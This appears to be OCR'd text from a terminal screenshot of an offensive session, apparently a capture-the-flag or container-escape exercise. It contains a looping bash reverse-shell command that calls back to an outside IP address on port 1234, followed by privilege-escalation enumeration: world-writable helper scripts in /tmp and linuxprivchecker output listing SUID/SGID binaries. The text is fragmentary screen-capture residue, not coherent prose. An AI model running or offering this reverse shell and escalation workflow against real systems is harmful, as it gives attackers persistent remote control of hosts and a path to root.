 [mosh] binarysludge.com
Dons-MacBook-Pro
msg_dgm_ref_destructor: refs=(nil)
Could not find child 44 -- ignoring
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
-rwxrwxrwx 1 root root 133 Sep  6 22:39 /tmp/suid.sh
[628/1141]
-rwxrwxrwx 1 nobody root 25267 Sep  8 15:19 /tmp/linuxprivchecker.py
-rwxrwxrwx 1 nobody root 2533749 Sep  8 15:17 /tmp/amicontained
--w--w--w- 1 root root 0 Sep  8 14:48 /sys/fs/cgroup/memory/cgroup.event_control
[+] Checking if root's home folder is accessible
[+] SUID/SGID Files and Directories
-rwsr-xr-x 1 root root 8823 Sep  5 20:04 /usr/bin/debug
-rwxr-sr-x 1 root shadow 62272 May 17 15:07 /usr/bin/chage
-rwxr-sr-x 1 root tty 14592 Oct 17  2014 /usr/bin/bsd-write
-rwsr-xr-x 1 root root 44464 May 17 15:07 /usr/bin/chsh
-rwxr-sr-x 1 root shadow 22744 May 17 15:07 /usr/bin/expiry
-rwsr-xr-x 1 root root 54192 May 17 15:07 /usr/bin/passwd
-rwsr-xr-x 1 root root 53616 May 17 15:07 /usr/bin/chfn
-rwsr-xr-x 1 root root 75376 May 17 15:07 /usr/bin/gpasswd
25: __get linuxprivchecker.py
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash < Fri 08 < 16:20 Dons-MacBook-Pro
CONTAINER
CAMP